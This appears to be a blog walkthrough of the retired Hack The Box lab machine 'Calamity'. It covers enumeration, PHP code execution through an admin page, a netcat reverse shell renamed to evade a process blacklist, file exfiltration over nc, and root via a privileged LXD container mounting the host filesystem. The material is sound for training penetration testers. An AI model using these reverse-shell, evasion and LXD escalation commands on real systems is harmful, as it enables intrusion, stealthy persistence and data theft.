Hack The Box is a new company offering lab servers you can test penetration testing techniques on. It is quite educative and a lot of fun. They have multiple machines and all follow a similar pattern. You start with an IP address, have to find a way to get code execution on the machine (usually as an unprivileged user) and have to escalate from there to root. This post is about one of the machines called calamity. It’s a full walkthrough of all steps needed to become root.
Below are the statistics for this machine. You can see lots of people finished to code execution part, which is pretty easy. The second part though was really though, unless you find the easy but not well-known way via LXD.

Enumeration
Given the IP, we start with a basic nmap scan:
root@kali ~ $ nmap -sV -sC -oN nmap 10.10.10.27
Nmap scan report for 10.10.10.27
Host is up (0.042s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 b6:46:31:9c:b5:71:c5:96:91:7d:e4:63:16:f9:59:a2 (RSA)
|   256 10:c4:09:b9:48:f1:8c:45:26:ca:f6:e1:c2:dc:36:b9 (ECDSA)
|_  256 a8:bf:dd:c0:71:36:a8:2a:1b:ea:3f:ef:66:99:39:75 (EdDSA)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Brotherhood Software
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Not too much to see. We proceed by inspecting the webserver In the background, run a tool like dirbuster or Gobuster to enumerate. The landing page is a picture with no further content. However, after a short while, the tools find more endpoints:
root@kali ~ $ gobuster -x php -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.27/ -o ./gobuster.php.log
/uploads (Status: 301)
/admin.php (Status: 200)

The uploads folder is empty and does not really help. However, the admin page is quite interesting. It prompts for a password and username. SQL injection might be the next thing to try, but in this case, merely looking at the HTML source is enough. You can find a password in the comments. You can also see the labels of username and password are switched, i.e., you have to put the password into the username field and vice versa.
The comments reveal only a password but no user. It is not hard to guess the username though since it is “admin” (probably most people’s first try).
From RCE to shell

After login, you get to a page with a lot of strange text. At the bottom, there is a form field with a button which invites you to submit some HTML. If you do, you see it rendered on the page. The text also mentions PHP.
If you try to submit some PHP rather than HTML, you see it gets evaluated too. This gets us immediate code execution. To test, list the current directory:
Since we have code execution, it’s time to get a shell.
Pick a webshell from pentestmonkey and run a system call through PHP like so: <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.130 1234 >/tmp/f') ?>.
Before submitting it, don’t forget to run netcat locally to catch the shell.
root@kali ~ $ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.15.130] from (UNKNOWN) [10.10.10.27] 53200
/bin/sh: 0: can't access tty; job control turned off
root@kali ~ $
It works, but the shell is killed immediately after the connection is established.
We must stick to the web shell for now and find out why this is happening.
Look around in the home directory of user xalvas, which is full of interesting files (<?php system('ls -lah /home/xalvas') ?>).
In particular, there is a file called INTRUSIONS, which appears to list intrusion attempts the system has identified.
Open it with <?php system('cat /home/xalvas/intrusions') ?> and you see:
[...]
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2018-01-21 16:19:35.379876
Comparing against the date with <?php system('ls -lah /home/xalvas') ?>, which prints Sun Jan 21 16:24:44 EST 2018, we can see that this linewas likely produced due to our use of nc.
Assuming intrusions are detected by comparing filename to a blacklist, all we have to do is create a version of nc with a harmles name:
<?php system('which nc') ?>->/bin/ncfinds the binary<?php system('cp /bin/nc /dev/shm/harmless') ?>copies it to a temp folder<?php system('chmod +x /dev/shm/harmless') ?>ensures the new file is executable<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|/dev/shm/harmless 10.10.15.130 1234 >/tmp/f') ?>tries again to get a shell with the copied version of nc (don’t forget your local nc listener)
Now we get a shell which is not detected.
Running id, we find we are now uid=33(www-data) gid=33(www-data) groups=33(www-data).
Audio steganography
Further inspecting the home folder, we find several interesting WAV files. To find out more about them, we have to copy them over to our own machine. This is done quickly with our harmless nc binary.
For example, this is how to copy the file /home/xalvas/recov.wav:
- locally, run
nc -lnvp 1235 | base64 -d > recov.wav - remotely, run
base64 recov.wav | /dev/shm/harmless -w 3 10.10.15.130 1235
It’s best to pipe the files through base64 as otherwise the files can easily get corrupted. Calculate MD5 sums on both machines to make 100% sure it worked correctly. The following MD5 sums are correct:
root@kali ~/calamity/files $ md5sum *
a2c5f6ad4eee01f856348ec1e2972768  recov.wav
a69077504fc70a0bd5a0e9ed4982a6b7  rick.wav
553da35f2ea5e410f48762d6347ea5b8  xouzouris.mp3

If you listen to the 3 files, you notice two of them sound as if they are the same. The MD5 sums though demonstrate they are different.
A popular steganography trick is to apply small, unnoticeably changes to media files that only make sense when comparing the result to the original file. With WAV files, it can be done as follows. You record a secret piece of audio that is relatively silent compared to another audio cover file, then add your secret file to the cover file. To recover the secret file, compare the result to the original cover. If you invert either of the files and add them, you get back the secret audio.
Having that done, we can listen to a voice reading out numbers. It starts with a few things, followed by a long period of silence, and then part two. This leaves us with two options for the password:
- as read out by the voice:
??? - 2nd part first, then 1st part:
18547936..*
We can try both passwords on SSH for both the root and xalvas user.
The combination xalvas and 18547936..* works and we get in.
Privesc with LXD/LXC
With SSH access, we can do some basic enumeration for the user and the system.
Doing so, we stumble upon a pretty simple and likely unintended privesc.
The actual, intended way would be by exploiting a vulnerable binary located at /home/xalvas/app/goodluck.
It is pretty tough though and I only describe the easy LXD-based way here.
Check out the links at the bottom for other write-ups which contain walkthroughs for the buffer overflow.
xalvas@calamity:~$ id
uid=1000(xalvas) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
xalvas@calamity:~$ uname -a
Linux calamity 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:15:00 UTC 2017 i686 i686 i686 GNU/Linux
We notice xalvas is member of the lxd group. Like with most container technologies (e.g.,), you can run processes with root privileges via LXD. Thus, being member of groups like lxd are more or less equivalent to being root. Here is a blog post with some details on how to exploit this group membership.
The privesc requires to run a container with elevated privileges and mount the host filesystem inside. Running containers requires an image on the machine. Since we do not have an internet connection on the machine, we have to copy over an image. The outline is as follows
- Build an image locally and copy image to remote host
- Import image into LXD, create a container and mount host filesystem
- Run a shell inside the container and get flag
Prepare image
Alpine is a popular Linux distribution to base container images on since it is so small.
Unlike other operating systems, which may result in a few hundred megs, Alpine images are often rather small.
In this repository you can find a simple script to build a container.
Clone it, cd into it, then run ./build-alpine -a i686 and a tar file alpine-v3.7-i686-20180121_1729.tar.gz will appear.
With SSH access, copying is as easy as running scp alpine-v3.7-i686-20180121_1729.tar.gz [email protected]:/dev/shm/.tmp/alpine.tar.gz.
Prepare container
Importing tar files as images is explained here. The steps are as follows:
xalvas@calamity:/dev/shm/.tmp$ lxc image import ./alpine.tar.gz --alias myimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04

Image imported with fingerprint: facaf59235080f8c950f700f1c0a9e65a7487901dfc30d04bd78bba7444df4b0
xalvas@calamity:/dev/shm/.tmp$ lxc image list
+---------+--------------+--------+------------------------------+------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |         DESCRIPTION          | ARCH |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+------------------------------+------+--------+------------------------------+
| myimage | facaf5923508 | no     | alpine v3.7 (20180121_17:29) | i686 | 2.37MB | Jan 21, 2018 at 8:06pm (UTC) |
+---------+--------------+--------+------------------------------+------+--------+------------------------------+
The output above asks us to run lxd init but if we try, it tells us we should sudo, which we can’t do.
Fortunately, it will work without, so it’s ok to ignore.
We proceed by creating the container.
The important part about it is using the flag security.privileged=true, which causes the container to interact as root with the host filesystem.
This means all we have to do it mount the whole filesystem into the container and we get access to everything.
xalvas@calamity:/dev/shm/.tmp$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
xalvas@calamity:/dev/shm/.tml$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
xalvas@calamity:/dev/shm/.tmp$ lxc list
+-------------+---------+------+------+------------+-----------+
|    NAME     |  STATE  | IPV4 | IPV6 |    TYPE    | SNAPSHOTS |
+-------------+---------+------+------+------------+-----------+
| mycontainer | STOPPED |      |      | PERSISTENT | 0         |
+-------------+---------+------+------+------------+-----------+
Run shell
The last part is starting the container and executing a shell inside. We can then change into the rooted host filesystem and cat out the flag.
xalvas@calamity:/dev/shm/.tmp$ lxc start mycontainer
xalvas@calamity:/dev/shm/.tmp$ lxc exec mycontainer /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # ls -la /mnt/root/
total 108
drwxr-xr-x   22 root     root          4096 Jun 29  2017 .
drwxr-xr-x    3 root     root          4096 Jan 23 20:20 ..
drwxr-xr-x    2 root     root          4096 Jun 28  2017 bin
drwxr-xr-x    3 root     root          4096 Jun 27  2017 boot
drwxr-xr-x   18 root     root          3880 Jan 21 22:26 dev
drwxr-xr-x   96 root     root          4096 Jun 28  2017 etc
[...]
~ # cat /mnt/root/root/root.txt
9be6... <- flag
Buffer overflow
If you are a container expert, chances are you would have taken another much harder path. A simple search for SUID binaries delivers the following result:
xalvas@calamity:~$ find / -perm -4000 2>/dev/null
/home/xalvas/app/goodluck
/bin/ping6
/bin/umount
/bin/mount
[...]
A file called goodluck sounds like you are supposed to exploit it.
And indeed, it is possible.
Links
If you are interesting in other tools or, in particular, in the buffer overflow, check out this or this for two excellent walkthroughs. you should definitely watch this video by Ippsec, who has great tutorials on all the retired machines.